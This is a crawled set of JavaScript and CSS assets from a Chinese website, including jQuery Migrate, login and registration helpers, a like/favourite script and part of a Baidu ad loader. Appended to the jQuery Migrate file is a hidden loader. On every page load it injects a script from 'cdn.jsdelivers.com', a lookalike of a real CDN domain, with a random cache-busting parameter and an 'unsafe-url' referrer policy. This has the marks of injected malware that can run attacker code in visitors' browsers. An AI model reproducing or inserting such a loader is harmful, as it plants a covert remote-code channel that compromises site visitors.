.txtScroll-left{width:1260px; position:relative;margin:0 auto;background-color: #fff;}.txtScroll-left .hd{overflow:hidden; height:30px; background:#f4f4f4; padding:0 10px; background-color: #fff; border-bottom:1px solid #ccc;}.txtScroll-left .hd .prev,.txtScroll-left .hd .next{display:block; width:5px; height:9px; float:right; margin-right:5px; margin-top:10px; overflow:hidden; cursor:pointer; background:url("/images/arrow.png") no-repeat;}.txtScroll-left .hd .next{background-position:0 -50px;}.txtScroll-left .hd .prevStop{background-position:-60px 0;}.txtScroll-left .hd .nextStop{background-position:-60px -50px;}.txtScroll-left .hd ul{float:right; overflow:hidden; zoom:1; margin-top:10px;}.txtScroll-left .hd ul li{float:left; width:9px; height:9px; overflow:hidden; margin-right:5px; text-indent:-999px; cursor:pointer; background:url("/images/icoCircle.gif") 0 -9px no-repeat;}.txtScroll-left .hd ul li.on{background-position:0 0;}.txtScroll-left .bd{padding:10px; width:1240px; overflow:hidden;}.txtScroll-left .bd ul{overflow:hidden; zoom:1;}.txtScroll-left .bd ul li{float:left; height:24px; line-height:24px; _display:inline;}.txtScroll-left .bd ul li span{color:#999; text-decoration:line-through;} .txtScroll-left .icon{font-size:16px;color:#999;display:inline-block;margin-right:15px;margin-top: 7px;}@media only screen and (max-width: 768px){.txtScroll-left{width:1240px; position:relative; border:1px solid #ccc;display:none;}}


--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/jquery-migrate.min.js?ver=1.0
body_size: 4561
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute === void 0 && (jQuery.migrateMute = !0), function(e, t, n) {
	function r(n) {
		var r = t.console;
		i[n] || (i[n] = !0, e.migrateWarnings.push(n), r && r.warn && !e.migrateMute && (r.warn("JQMIGRATE: " + n), e.migrateTrace && r.trace && r.trace()))
	}
	function a(t, a, i, o) {
		if (Object.defineProperty) try {
			return Object.defineProperty(t, a, {
				configurable: !0,
				enumerable: !0,
				get: function() {
					return r(o), i
				},
				set: function(e) {
					r(o), i = e
				}
			}), n
		} catch (s) {}
		e._definePropertyBroken = !0, t[a] = i
	}
	var i = {};
	e.migrateWarnings = [], !e.migrateMute && t.console && t.console.log && t.console.log("JQMIGRATE: Logging is active"), e.migrateTrace === n && (e.migrateTrace = !0), e.migrateReset = function() {
		i = {}, e.migrateWarnings.length = 0
	}, "BackCompat" === document.compatMode && r("jQuery is not compatible with Quirks Mode");
	var o = e("<input/>", {
		size: 1
	}).attr("size") && e.attrFn,
		s = e.attr,
		u = e.attrHooks.value && e.attrHooks.value.get ||
	function() {
		return null
	}, c = e.attrHooks.value && e.attrHooks.value.set ||
	function() {
		return n
	}, l = /^(?:input|button)$/i, d = /^[238]$/, p = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i, f = /^(?:checked|selected)$/i;
	a(e, "attrFn", o || {}, "jQuery.attrFn is deprecated"), e.attr = function(t, a, i, u) {
		var c = a.toLowerCase(),
			g = t && t.nodeType;
		return u && (4 > s.length && r("jQuery.fn.attr( props, pass ) is deprecated"), t && !d.test(g) && (o ? a in o : e.isFunction(e.fn[a]))) ? e(t)[a](i) : ("type" === a && i !== n && l.test(t.nodeName) && t.parentNode && r("Can't change the 'type' of an input or button in IE 6/7/8"), !e.attrHooks[c] && p.test(c) && (e.attrHooks[c] = {
			get: function(t, r) {
				var a, i = e.prop(t, r);
				return i === !0 || "boolean" != typeof i && (a = t.getAttributeNode(r)) && a.nodeValue !== !1 ? r.toLowerCase() : n
			},
			set: function(t, n, r) {
				var a;
				return n === !1 ? e.removeAttr(t, r) : (a = e.propFix[r] || r, a in t && (t[a] = !0), t.setAttribute(r, r.toLowerCase())), r
			}
		}, f.test(c) && r("jQuery.fn.attr('" + c + "') may use property instead of attribute")), s.call(e, t, a, i))
	}, e.attrHooks.value = {
		get: function(e, t) {
			var n = (e.nodeName || "").toLowerCase();
			return "button" === n ? u.apply(this, arguments) : ("input" !== n && "option" !== n && r("jQuery.fn.attr('value') no longer gets properties"), t in e ? e.value : null)
		},
		set: function(e, t) {
			var a = (e.nodeName || "").toLowerCase();
			return "button" === a ? c.apply(this, arguments) : ("input" !== a && "option" !== a && r("jQuery.fn.attr('value', val) no longer sets properties"), e.value = t, n)
		}
	};
	var g, h, v = e.fn.init,
		m = e.parseJSON,
		y = /^([^<]*)(<[\w\W]+>)([^>]*)$/;
	e.fn.init = function(t, n, a) {
		var i;
		return t && "string" == typeof t && !e.isPlainObject(n) && (i = y.exec(e.trim(t))) && i[0] && ("<" !== t.charAt(0) && r("$(html) HTML strings must start with '<' character"), i[3] && r("$(html) HTML text after last tag is ignored"), "#" === i[0].charAt(0) && (r("HTML string cannot start with a '#' character"), e.error("JQMIGRATE: Invalid selector string (XSS)")), n && n.context && (n = n.context), e.parseHTML) ? v.call(this, e.parseHTML(i[2], n, !0), n, a) : v.apply(this, arguments)
	}, e.fn.init.prototype = e.fn, e.parseJSON = function(e) {
		return e || null === e ? m.apply(this, arguments) : (r("jQuery.parseJSON requires a valid JSON string"), null)
	}, e.uaMatch = function(e) {
		e = e.toLowerCase();
		var t = /(chrome)[ \/]([\w.]+)/.exec(e) || /(webkit)[ \/]([\w.]+)/.exec(e) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e) || /(msie) ([\w.]+)/.exec(e) || 0 > e.indexOf("compatible") && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e) || [];
		return {
			browser: t[1] || "",
			version: t[2] || "0"
		}
	}, e.browser || (g = e.uaMatch(navigator.userAgent), h = {}, g.browser && (h[g.browser] = !0, h.version = g.version), h.chrome ? h.webkit = !0 : h.webkit && (h.safari = !0), e.browser = h), a(e, "browser", e.browser, "jQuery.browser is deprecated"), e.sub = function() {
		function t(e, n) {
			return new t.fn.init(e, n)
		}
		e.extend(!0, t, this), t.superclass = this, t.fn = t.prototype = this(), t.fn.constructor = t, t.sub = this.sub, t.fn.init = function(r, a) {
			return a && a instanceof e && !(a instanceof t) && (a = t(a)), e.fn.init.call(this, r, a, n)
		}, t.fn.init.prototype = t.fn;
		var n = t(document);
		return r("jQuery.sub() is deprecated"), t
	}, e.ajaxSetup({
		converters: {
			"text json": e.parseJSON
		}
	});
	var b = e.fn.data;
	e.fn.data = function(t) {
		var a, i, o = this[0];
		return !o || "events" !== t || 1 !== arguments.length || (a = e.data(o, t), i = e._data(o, t), a !== n && a !== i || i === n) ? b.apply(this, arguments) : (r("Use of jQuery.fn.data('events') is deprecated"), i)
	};
	var j = /\/(java|ecma)script/i,
		w = e.fn.andSelf || e.fn.addBack;
	e.fn.andSelf = function() {
		return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"), w.apply(this, arguments)
	}, e.clean || (e.clean = function(t, a, i, o) {
		a = a || document, a = !a.nodeType && a[0] || a, a = a.ownerDocument || a, r("jQuery.clean() is deprecated");
		var s, u, c, l, d = [];
		if (e.merge(d, e.buildFragment(t, a).childNodes), i) for (c = function(e) {
			return !e.type || j.test(e.type) ? o ? o.push(e.parentNode ? e.parentNode.removeChild(e) : e) : i.appendChild(e) : n
		}, s = 0; null != (u = d[s]); s++) e.nodeName(u, "script") && c(u) || (i.appendChild(u), u.getElementsByTagName !== n && (l = e.grep(e.merge([], u.getElementsByTagName("script")), c), d.splice.apply(d, [s + 1, 0].concat(l)), s += l.length));
		return d
	});
	var Q = e.event.add,
		x = e.event.remove,
		k = e.event.trigger,
		N = e.fn.toggle,
		T = e.fn.live,
		M = e.fn.die,
		S = "ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",
		C = RegExp("\\b(?:" + S + ")\\b"),
		H = /(?:^|\s)hover(\.\S+|)\b/,
		A = function(t) {
			return "string" != typeof t || e.event.special.hover ? t : (H.test(t) && r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"), t && t.replace(H, "mouseenter$1 mouseleave$1"))
		};
	e.event.props && "attrChange" !== e.event.props[0] && e.event.props.unshift("attrChange", "attrName", "relatedNode", "srcElement"), e.event.dispatch && a(e.event, "handle", e.event.dispatch, "jQuery.event.handle is undocumented and deprecated"), e.event.add = function(e, t, n, a, i) {
		e !== document && C.test(t) && r("AJAX events should be attached to document: " + t), Q.call(this, e, A(t || ""), n, a, i)
	}, e.event.remove = function(e, t, n, r, a) {
		x.call(this, e, A(t) || "", n, r, a)
	}, e.fn.error = function() {
		var e = Array.prototype.slice.call(arguments, 0);
		return r("jQuery.fn.error() is deprecated"), e.splice(0, 0, "error"), arguments.length ? this.bind.apply(this, e) : (this.triggerHandler.apply(this, e), this)
	}, e.fn.toggle = function(t, n) {
		if (!e.isFunction(t) || !e.isFunction(n)) return N.apply(this, arguments);
		r("jQuery.fn.toggle(handler, handler...) is deprecated");
		var a = arguments,
			i = t.guid || e.guid++,
			o = 0,
			s = function(n) {
				var r = (e._data(this, "lastToggle" + t.guid) || 0) % o;
				return e._data(this, "lastToggle" + t.guid, r + 1), n.preventDefault(), a[r].apply(this, arguments) || !1
			};
		for (s.guid = i; a.length > o;) a[o++].guid = i;
		return this.click(s)
	}, e.fn.live = function(t, n, a) {
		return r("jQuery.fn.live() is deprecated"), T ? T.apply(this, arguments) : (e(this.context).on(t, this.selector, n, a), this)
	}, e.fn.die = function(t, n) {
		return r("jQuery.fn.die() is deprecated"), M ? M.apply(this, arguments) : (e(this.context).off(t, this.selector || "**", n), this)
	}, e.event.trigger = function(e, t, n, a) {
		return n || C.test(e) || r("Global events are undocumented and deprecated"), k.call(this, e, t, n || document, a)
	}, e.each(S.split("|"), function(t, n) {
		e.event.special[n] = {
			setup: function() {
				var t = this;
				return t !== document && (e.event.add(document, n + "." + e.guid, function() {
					e.event.trigger(n, null, t, !0)
				}), e._data(this, n, e.guid++)), !1
			},
			teardown: function() {
				return this !== document && e.event.remove(document, n + "." + e._data(this, n)), !1
			}
		}
	})
}(jQuery, window);

/*function Dologin() {
	var fmdo = $("input[name='fmdo']").val();
	var dopost = $("input[name='dopost']").val();
	var keeptime = $("input[name='keeptime']").val();
	var userid = $("input[name='userid']").val();
	var pwd = $("input[name='pwd']").val();
	var vdcode = $("input[name='vdcode']").val();
	$.ajax({
		type: 'post',
		url: '/i/ajax_login.php',
		data: {
			fmdo: fmdo,
			myset: 'ajax',
			dopost: dopost,
			keeptime: keeptime,
			userid: userid,
			pwd: pwd,
			vdcode: vdcode,
		},
		success: function(data, status) {
			if (data == '0') {
				alert('验证码错误！')
			} else if (data == '1') {
				alert('用户名不合法！')
			} else if (data == '2') {
				alert('密码不能为空！')
			} else if (data == '3') {
				alert('用户名不存在！')
			} else if (data == '4') {
				alert('密码错误！')
			} else if (data == '5') {
				alert('管理员帐号不允许从前台登录！')
			} else if (data == '6') {
				CheckLogin();
				WebLogin();
				overlay();
				location.reload()
			} else {
				alert('未知错误！')
			}
			return false
		}
	});
	return false
}
function Doreg() {
	var fmdo = $("input[name='fmdo1']").val();
	var user_name = $("input[name='user_name']").val();
	var user_pass = $("input[name='user_pass']").val();
	var user_pass2 = $("input[name='user_pass2']").val();
	var user_email = $("input[name='user_email']").val();
	var vdcode_reg = $("input[name='vdcode_reg']").val();
	$.ajax({
		type: 'post',
		url: '/i/ajax_login.php',
		data: {
			fmdo: fmdo,
			step: '1',
			myset: 'ajax_reg',
			dopost: 'ajax_reg',
			user_name: user_name,
			user_pass: user_pass,
			user_pass2: user_pass2,
			user_email: user_email,
			vdcode_reg: vdcode_reg,
		},
		success: function(data, status) {
			if (data == '8') {
				alert('系统关闭了用户注册！')
			} else if (data == '9.0') {
				alert('用户名不允许注册！')
			} else if (data == '9.1') {
				alert('验证码错误！')
			} else if (data == '9') {
				alert('你的用户名或用户笔名过长，不允许注册！')
			} else if (data == '10') {
				alert('你的用户名或密码过短，不允许注册！')
			} else if (data == '11') {
				alert('你两次输入的密码不一致！')
			} else if (data == '12') {
				alert('用户名已存在，请更换一个用户名进行注册！')
			} else if (data == '13') {
				alert('邮箱格式不正确！')
			} else if (data == '14') {
				alert('你使用的邮箱已经被另一帐号注册，请使其它邮箱！')
			} else if (data == '15') {
				alert('用户名已存在，请更换其它用户名！')
			} else if (data == '17') {
				alert('注册失败，请检查资料是否有误或与管理员联系！')
			} else if (data == '16') {
				alert('注册成功并已登录！');
				CheckLogin();
				WebLogin();
				overlay();
				location.reload()
			} else {
				alert('未知错误！')
			}
			return false
		}
	});
	return false
}*/

function nologin(){
	window.location.href = "/oauth/index_do.php?action=oauth&type=qq"
	return;
}

function qqlogin(){
	window.location.href = "/oauth/index_do.php?action=oauth&type=qq"
	return;
}
var gourl = window.location.href;
gourl = gourl.replace(/&/g,'*');
function reg(){
	window.location.href = "/i/?type=reg&gourl="+gourl;
	return;
}

function Doexit() {
	$.ajax({
		type: 'post',
		url: '/i/ajax_login.php',
		data: {
			fmdo: 'login',
			myset: 'ajax',
			dopost: 'exit',
		},
		success: function(data, status) {
			if (data == '7') {
				location.reload()
			} else {
				alert('未知错误！')
			}
			return false
		}
	});
	return false
}
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/loveit.min.js?ver=1.0
body_size: -231
content:
var phpurl = $('#stows').attr("skin");
$(function() {
	$("#likes").click(function() {
		var b = $(this),
			a = b.attr("rel");
		$.ajax({
			type: "POST",
			url: phpurl+"/likes.php?type=likes",
			data: "id=" + a,
			cache: !1,
			success: function(a) {
				b.html(a)
			}
		});
		return !1
	})
});
$(function() {
	$("#stows").click(function() {
		var b = $(this),
			a = b.attr("rel");
		$.ajax({
			type: "POST",
			url: phpurl+"/likes.php?type=stows",
			data: "id=" + a,
			cache: !1,
			success: function(a) {
				b.html(a)
			}
		});
		return !1
	})
});

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/m.js
body_size: 17196
content:
/*! Copyright 2015 Baidu Inc. All Rights Reserved. */ ;
(function () {
    var l = void 0,
        m = !0,
        q = null,
        r = !1;

    function s(a) {
        return function () {
            return a
        }
    }
    var u = {
            t1: +new Date,
            t2: 0,
            t3: 0,
            t4: 0
        },
        y = ["search!"],
        ga = 3,
        ha = "BAIDU_DUP_replacement",
        ia = "http://dup.baidustatic.com/painter/",
        z = document,
        C = {},
        ja = 0,
        ka = 1,
        D = 2,
        E = 3,
        F = 4,
        la = 5;

    function ma(a) {
        var b = na(a),
            d = b[0],
            b = b[1];
        this.id = a;
        this.name = b;
        this.uri = G(b);
        this.Fa = !b;
        this.status = ja;
        d && b && (this.Ka = J(K(d + "!")) || {
            load: function () {}
        });
        this.v = []
    }
    var Q = window.BAIDU_DUP_require || function (a, b, d) {
        L(a, function () {
            for (var c = [], d = 0; d < a.length; d++) c[d] = J(K(a[d]));
            P(b) && b.apply(window, c)
        }, d)
    };

    function L(a, b, d) {
        var c = a.length;
        if (0 === c) b();
        else
            for (var k = c, f = 0; f < c; f++)(function (a) {
                function i() {
                    if (a.status < D) j();
                    else {
                        for (var i = a.v, c = [], b = 0; b < i.length; b++) {
                            var h = i[b];
                            h && K(h).status < E && c.push(h)
                        }
                        0 === c.length ? j() : L(c, j, d)
                    }
                }

                function j() {
                    a && a.status < E && (a.status = E);
                    0 === --k && b()
                }
                var c = a.Ka;
                c && (c.normalize && (a.name = c.normalize(a.name, G)), c.name2url && (a.uri = c.name2url(a.name)));
                a.status < D ? c && P(c.load) ? c.load(a.name, Q, function (i) {
                    R(a.id, [], function () {
                        return i
                    });
                    j()
                }) : oa(a, i, d) : i()
            })(K(a[f]))
    }
    var S = {},
        T = {},
        U = {};

    function oa(a, b, d) {
        a.status = ka;
        U[a.id] ? b() : T[a.id] ? S[a.id].push(b) : (T[a.id] = m, S[a.id] = [b], 0 === a.uri.indexOf("http://cb.baidu.com/ecom?") && (u.t2 = +new Date), d ? (b = a.uri, a = z.createElement("script"), a.charset = "utf-8", a.async = m, a.src = b, b = z.getElementsByTagName("head")[0] || z.body, b.insertBefore(a, b.firstChild)) : z.write('<script charset="utf-8" src="' + a.uri + '"><\/script>'))
    }
    var R = window.BAIDU_DUP_define || function (a, b, d) {
        8 < a.length && 0 === a.indexOf("request!") && (u.t3 = +new Date);
        var c = K(a);
        c.status < D && (c.v = b, c.factory = d, c.status = c.Fa ? E : D);
        if (T[a]) {
            delete T[a];
            U[a] = m;
            b = S[a];
            for (delete S[a]; a = b.shift();) a()
        }
    };

    function J(a) {
        if (!a) return q;
        if (a.status >= F) return a.X;
        if (a.status < E && a.X === l) return q;
        a.status = F;
        for (var b = [], d = 0; d < a.v.length; d++) b[d] = J(K(a.v[d]));
        var c = d = a.factory;
        P(d) && (c = d.apply(window, b));
        a.status = la;
        return a.X = c
    }

    function G(a) {
        return /^https?:\/\//.test(a) ? a : ia + a + ".js"
    }

    function K(a) {
        return C[a] || (C[a] = new ma(a))
    }

    function na(a) {
        var b, d = a ? a.indexOf("!") : -1; - 1 < d && (b = a.slice(0, d), a = a.slice(d + 1, a.length));
        return [b, a]
    }

    function P(a) {
        return "[object Function]" === Object.prototype.toString.call(a)
    }
    R("util/lang", [], function () {
        function a(a) {
            for (var c = {}, b = "Array Boolean Date Error Function Number RegExp String".split(" "), f = 0, g = b.length; f < g; f++) c["[object " + b[f] + "]"] = b[f].toLowerCase();
            return a == q ? "null" : c[Object.prototype.toString.call(a)] || "object"
        }
        var b = Object.prototype.hasOwnProperty;
        return {
            B: b,
            b: a,
            getAttribute: function (a, c) {
                for (var b = a, f = c.split("."); f.length;) {
                    if (b === l || b === q) return;
                    b = b[f.shift()]
                }
                return b
            }, ia: function (d) {
                if ("object" !== a(d)) return "";
                var c = [],
                    k;
                for (k in d) b.call(d, k) && c.push(k +
                    "=" + encodeURIComponent(d[k]));
                return c.join("&")
            }, l: function (b) {
                var c = [];
                switch (a(b)) {
                case "object":
                    c = Array.prototype.slice.call(b);
                    break;
                case "array":
                    c = b;
                    break;
                case "number":
                case "string":
                    c.push(b)
                }
                return c
            }, unique: function (a) {
                for (var c = [], b = {}, f = a.length, g = 0; g < f; g++) {
                    var i = a[g];
                    b[i] || (c[c.length] = i, b[i] = m)
                }
                return c
            }, removeItem: function (a, c) {
                for (var b = [].slice.call(a), f = b.length - 1; 0 <= f; f--) b[f] === c && b.splice(f, 1);
                return b
            }, fa: function () {}
        }
    });
    R("util/browser", ["util/lang"], function (a) {
        var b = {},
            d = navigator.userAgent,
            c = window.RegExp;
        /msie (\d+\.\d)/i.test(d) && (b.s = document.documentMode || +c.$1);
        /opera\/(\d+\.\d)/i.test(d) && (b.opera = +c.$1);
        /firefox\/(\d+\.\d)/i.test(d) && (b.Xa = +c.$1);
        /(\d+\.\d)?(?:\.\d)?\s+safari\/?(\d+\.\d+)?/i.test(d) && !/chrome/i.test(d) && (b.ib = +(c.$1 || c.$2));
        if (/chrome\/(\d+\.\d)/i.test(d)) {
            b.qa = +c.$1;
            var k;
            try {
                k = "scoped" in document.createElement("style")
            } catch (f) {
                k = r
            }
            k && (b.Pa = m)
        }
        try {
            /(\d+\.\d)/.test(a.getAttribute(window,
                "external.max_version")) && (b.cb = +c.$1)
        } catch (g) {}
        a = "Android iPad iPhone Linux Macintosh Windows".split(" ");
        c = "";
        for (k = 0; k < a.length && !(c = a[k], d.match(RegExp(c.toLowerCase(), "i"))); k++);
        b.platform = c;
        return b
    });
    R("util/dom", ["util/lang"], function (a) {
        function b(a) {
            try {
                if (a && "object" === typeof a && a.document && "setInterval" in a) return m
            } catch (i) {}
            return r
        }

        function d(a, i) {
            i = 2 === arguments.length ? i : a.parent;
            return a != i || !b(a)
        }

        function c(a, i) {
            for (var i = 2 === arguments.length ? i : a.parent, j = 0; 10 > j++ && d(a, i);) {
                var c;
                try {
                    c = !!a.parent.location.toString()
                } catch (b) {
                    c = r
                }
                if (!c) return m;
                a = a.parent
            }
            return 10 <= j
        }

        function k(a) {
            return 9 === a.nodeType ? a : a.ownerDocument || a.document
        }

        function f(b, i) {
            1 === arguments.length && "number" === a.b(arguments[0]) &&
                (i = arguments[0], b = l);
            for (var i = i || 10, j = window, h = 0; h++ < i && d(j) && !c(j) && (!b || !b(j));) j = j.parent;
            return j
        }
        return {
            c: function (c, i) {
                return "string" === a.b(c) && 0 < c.length ? (i || window).document.getElementById(c) : c.nodeName && (1 === c.nodeType || 9 === c.nodeType) ? c : q
            }, Ga: b,
            t: d,
            C: c,
            va: k,
            Z: function () {
                    var a = f().document.title;
                    60 < a.length && (a = a.substr(0, 60));
                    return a
                }, A: function (a) {
                    a = k(a);
                    return a.parentWindow || a.defaultView || q
                }, j: function (a) {
                    a = b(a) ? a.document : k(a);
                    return "CSS1Compat" === a.compatMode ? a.documentElement : a.body
                },
                L: f
        }
    });
    R("util/style", ["util/lang", "util/dom", "util/browser"], function (a, b, d) {
        function c(a, c) {
            if (!a) return "";
            var h = "",
                h = -1 < c.indexOf("-") ? c.replace(/[-][^-]{1}/g, function (a) {
                    return a.charAt(1).toUpperCase()
                }) : c.replace(/[A-Z]{1}/g, function (a) {
                    return "-" + a.charAt(0).toLowerCase()
                }),
                e = b.A(a);
            if (e && e.getComputedStyle) {
                if (e = e.getComputedStyle(a, q)) return e.getPropertyValue(c) || e.getPropertyValue(h)
            } else if (a.currentStyle) return e = a.currentStyle, e[c] || e[h];
            return ""
        }

        function k(a) {
            var j = {
                top: 0,
                left: 0
            };
            if (a === b.j(a)) return j;
            var h = b.va(a),
                e = h.body,
                h = h.documentElement;
            a.getBoundingClientRect && (a = a.getBoundingClientRect(), j.left = Math.floor(a.left) + Math.max(h.scrollLeft, e.scrollLeft), j.top = Math.floor(a.top) + Math.max(h.scrollTop, e.scrollTop), j.left -= h.clientLeft, j.top -= h.clientTop, a = c(e, "borderLeftWidth"), e = c(e, "borderTopWidth"), a = parseInt(a, 10), e = parseInt(e, 10), j.left -= isNaN(a) ? 2 : a, j.top -= isNaN(e) ? 2 : e);
            return j
        }

        function f(a, j) {
            var b = c(a, "margin" + j).toString().toLowerCase().replace("px", "").replace("auto", "0");
            return parseInt(b,
                10) || 0
        }

        function g(c) {
            for (var j = b.A(c), h = 100; c && c.tagName;) {
                var e = 100;
                if (d.s) {
                    if (5 < d.s) try {
                        e = parseInt(a.getAttribute(c, "filters.alpha.opacity"), 10) || 100
                    } catch (f) {}
                    h = h > e ? e : h
                } else {
                    try {
                        e = 100 * (j.getComputedStyle(c, q).opacity || 1)
                    } catch (n) {}
                    h *= e / 100
                }
                c = c.parentNode
            }
            return 0 === h ? 0 : h || 100
        }
        return {
            ab: c,
            $a: k,
            r: function (a) {
                    var c = b.c(a);
                    if (!c) return r;
                    a = k(c);
                    c = b.A(c);
                    if (!c) return a;
                    for (var d = 0; c !== c.parent && 10 > d++ && !b.C(c) && c.frameElement;) {
                        var e = k(c.frameElement);
                        a.left += e.left;
                        a.top += e.top;
                        c = c.parent
                    }
                    return a
                },
                Ya: f,
            N: function (a, c) {
                var d = b.c(a),
                    e = d.offsetWidth;
                c && (e += f(d, "Left") + f(d, "Right"));
                return e
            }, M: function (a, c) {
                var d = b.c(a),
                    e = d.offsetHeight;
                c && (e += f(d, "Top") + f(d, "Bottom"));
                return e
            }, Za: g,
            xa: function (a) {
                    for (var c = b.c(a), a = b.A(c), c = g(c), d = 0; 10 > d++ && b.t(a) && !b.C(a);) {
                        var e = a.frameElement ? g(a.frameElement) : 100,
                            c = c * (e / 100);
                        a = a.parent
                    }
                    return c
                }, ca: function (a) {
                    try {
                        var c = b.j(a || window).scrollWidth;
                        if (c || 0 === c) return c
                    } catch (d) {}
                    return -1
                }, ba: function (a) {
                    try {
                        var c = b.j(a || window).scrollHeight;
                        if (c || 0 === c) return c
                    } catch (d) {}
                    return -1
                },
                p: function (a) {
                    try {
                        var c = b.j(a || window).clientWidth;
                        if (c || 0 === c) return c
                    } catch (d) {}
                    return -1
                }, o: function (a) {
                    try {
                        var c = b.j(a || window).clientHeight;
                        if (c || 0 === c) return c
                    } catch (d) {}
                    return -1
                }, Ba: function (a) {
                    var c = b.j(a);
                    return a.pageYOffset || c.scrollTop
                }, Aa: function (a) {
                    var c = b.j(a);
                    return a.pageXOffset || c.scrollLeft
                }
        }
    });
    R("util/url", ["util/dom"], function (a) {
        return {
            aa: function (a, d, c) {
                a = a.match(RegExp("(\\?|&|#)" + d + "=([^&#]*)(&|#)?"));
                d = "";
                a && (d = a[2]);
                c && (d = decodeURIComponent(d));
                return d
            }, O: function (b) {
                var b = a.L(b),
                    d = "";
                a.t(b) && (d = b.document.referrer);
                return d = d || b.location.href
            }
        }
    });
    R("util/event", ["util/dom"], function (a) {
        return {
            bind: function (b, d, c) {
                if (b = a.Ga(b) ? b : a.c(b))
                    if (b.addEventListener) b.addEventListener(d, c, r);
                    else if (b.attachEvent) b.attachEvent("on" + d, c);
                else {
                    var k = b["on" + d];
                    b["on" + d] = function () {
                        k && k.apply(this, arguments);
                        c.apply(this, arguments)
                    }
                }
                return b
            }
        }
    });
    R("util/cookie", ["util/lang"], function (a) {
        return {
            get: function (a, d) {
                var c = RegExp("(^| )" + a + "=([^;]*)(;|$)").exec(document.cookie);
                return c ? d ? decodeURIComponent(c[2]) : c[2] : ""
            }, set: function (b, d, c, k) {
                var f = c.expires;
                "number" === a.b(f) && (f = new Date, f.setTime(+f + c.expires));
                document.cookie = b + "=" + (k ? encodeURIComponent(d) : d) + (c.path ? "; path=" + c.path : "") + (f ? "; expires=" + f.toGMTString() : "") + (c.domain ? "; domain=" + c.domain : "")
            }
        }
    });
    R("util/data", ["util/lang", "util/dom"], function (a, b) {
        function d(c, b, e) {
            var e = e ? i : f,
                d;
            if ("string" === a.b(c)) {
                for (c = c.split("."); c.length;) d = c.shift(), e[d] = c.length ? e[d] !== l ? e[d] : {} : b, e = e[d];
                d = b
            }
            return d
        }

        function c(c, b) {
            var e = b ? i : f,
                d;
            "string" === a.b(c) && (d = a.getAttribute(e, c));
            return d
        }

        function k(a, b, e) {
            if (!a || !b) return r;
            var i = c(a) || {};
            switch (e) {
            case "+1":
                e = i[b] || 0;
                i[b] = ++e;
                break;
            default:
                i[b] = parseInt(e, 10)
            }
            d(a, i);
            return i[b]
        }
        var f = {},
            g = b.L(),
            i = g.BAIDU_DUP_info || (g.BAIDU_DUP_info = {});
        return {
            m: function (a,
                c) {
                var b = window;
                return b[a] ? b[a] : b[a] = c
            }, q: function (a) {
                var c = window,
                    b = c[a];
                c[a] = l;
                return b
            }, f: d,
            d: c,
            ha: function (c, b) {
                var d = b ? i : f;
                switch (a.b(c)) {
                case "string":
                    for (var g = c.split("."); g.length;) {
                        var n = g.shift();
                        if (g.length && d[n] !== l) d = d[n];
                        else return delete d[n], m
                    }
                }
                return r
            }, U: function (a, c, b) {
                return b ? (this.e = this.e || {}, this.e[b] = this.e[b] || 0, !this.e[b] && document.getElementById(b) && (this.e[b] = 1), this.e[b]) : k(a, c, "+1")
            }, fb: function (a, c, b) {
                return k(a, c, b)
            }, count: k,
            ua: function (a, b, d) {
                return d ? (this.e =
                    this.e || {}, this.e[d] = this.e[d] || 0, document.getElementById(d) || delete this.e[d], this.e[d] || 0) : !a || !b ? r : (c(a) || {})[b] || 0
            }, Oa: function (a, b) {
                if (!a || !b) return r;
                var i = c("pageConfig") || {};
                i[a] = b;
                d("pageConfig", i);
                return m
            }, ta: function (a) {
                return !a ? r : (c("pageConfig") || {})[a]
            }
        }
    });
    R("util/storage", [], function () {
        function a(a, c, b) {
            if (d) try {
                d.setItem(a, b ? encodeURIComponent(c) : c)
            } catch (i) {}
        }

        function b(a, c) {
            if (d) {
                var b = d.getItem(a);
                return c && b ? decodeURIComponent(b) : b
            }
            return q
        }
        var d;
        try {
            d = window.localStorage
        } catch (c) {}
        return {
            pa: function () {
                var c = r;
                try {
                    d.removeItem("BAIDU_DUP_storage_available"), a("BAIDU_DUP_storage_available", "1"), b("BAIDU_DUP_storage_available") && (c = m), d.removeItem("BAIDU_DUP_storage_available")
                } catch (f) {}
                return c
            }, setItem: a,
            getItem: b,
            la: function (c, f, g) {
                if (d) {
                    f =
                        g ? encodeURIComponent(f) : f;
                    g = b(c) || "";
                    try {
                        a(c, g + ((g && "|") + f))
                    } catch (i) {}
                }
            }, ka: function (c, f, g) {
                if (d)
                    if (f = g ? encodeURIComponent(f) : f, g = b(c) || "", g = g.replace(RegExp(f + "\\|?", "g"), "").replace(/\|$/, "")) try {
                        a(c, g)
                    } catch (i) {} else d.removeItem(c)
            }
        }
    });
    R("util/log", ["util/lang", "util/event", "util/storage"], function (a, b, d) {
        function c(a, c) {
            var b = new Image,
                d = "BAIDU_DUP_log_" + Math.floor(2147483648 * Math.random()).toString(36);
            window[d] = b;
            b.onload = b.onerror = b.onabort = function () {
                b.onload = b.onerror = b.onabort = q;
                b = window[d] = q;
                c && c(k, a, m)
            };
            b.src = a
        }
        var k = "BAIDU_DUP_log_storage";
        return {
            bb: c,
            gb: function () {
                var a = d.getItem(k);
                if (a)
                    for (var a = a.split("|"), b = 0, i = a.length; b < i; b++) c(decodeURIComponent(a[b]), d.ka)
            }, H: function (f) {
                var f = "object" === a.b(f) ? f : {},
                    g = f.url ||
